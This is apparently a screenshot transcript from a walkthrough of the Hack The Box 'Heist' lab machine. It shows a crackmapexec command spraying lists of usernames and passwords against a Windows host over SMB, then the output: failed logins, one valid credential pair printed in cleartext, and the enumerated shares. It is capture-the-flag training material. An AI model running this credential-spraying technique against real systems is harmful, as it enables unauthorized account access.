 ┌──(kali㉿kali)-[~/Desktop]
└─$ crackmapexec smb '10.10.10.149' -u ~/Desktop/usernames -p ~/Desktop/passwords -d 'heist.htb' --shares
SMB 10.10.10.149 445 SUPPORTDESK [*] Windows 10.0 Build 17763 x64 (name:SUPPORTDESK) (domain:heist.htb) (signing:False) (SMBv1:False)
SMB 10.10.10.149 445 SUPPORTDESK [-] heist.htb\rout3r:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] heist.htb\rout3r:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] heist.htb\rout3r:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] heist.htb\admin:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] heist.htb\admin:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] heist.htb\admin:stealth1agent STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] heist.htb\hazard:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] heist.htb\hazard:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [+] heist.htb\hazard:stealth1agent
SMB 10.10.10.149 445 SUPPORTDESK [+] Enumerated shares
SMB 10.10.10.149 445 SUPPORTDESK Share Permissions Remark
SMB 10.10.10.149 445 SUPPORTDESK ----- ----------- ------
SMB 10.10.10.149 445 SUPPORTDESK ADMIN$ Remote Admin
SMB 10.10.10.149 445 SUPPORTDESK C$ Default share
SMB 10.10.10.149 445 SUPPORTDESK IPC$ READ Remote IPC